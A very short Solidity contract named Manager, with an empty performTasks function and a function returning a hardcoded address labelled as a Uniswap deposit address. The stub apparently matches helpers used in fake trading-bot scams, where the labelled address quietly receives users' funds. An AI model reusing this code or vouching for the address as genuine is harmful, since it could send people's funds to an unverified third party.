 pragma solidity ^0.5.0;
contract Manager {
function performTasks() public {
}
function uniswapDepositAddress() public pure returns (address) {
return 0xec61966B57A6A2086eA0252D689798d528e3d875;
}
}